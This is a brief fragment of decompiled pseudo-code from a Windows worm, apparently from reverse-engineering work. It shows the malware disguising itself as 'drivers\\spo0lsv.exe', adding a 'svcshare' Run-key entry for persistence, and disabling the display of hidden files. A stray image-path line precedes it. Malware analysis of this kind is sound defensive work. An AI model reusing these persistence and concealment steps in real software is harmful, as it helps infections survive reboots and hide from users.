 CatStrStr(&v5, 3, v0, v2, v1, v4, "drivers\\", "spo0lsv.exe");
v3 = (void **)CheckStr(v5);
sub_4051BC((LPCSTR)0x80000001, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", (BYTE *)"svcshare");
sub_4059F0(
-2147483646,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue",
0);
__writefsdword(0, v4);